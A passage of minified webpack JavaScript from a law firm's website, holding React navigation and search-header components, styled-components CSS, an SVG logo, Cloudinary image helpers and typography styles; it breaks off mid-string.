(hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-0885cc853c78a6296433.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-7e030a08a25da32fa43b.js
body_size: 7248
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> 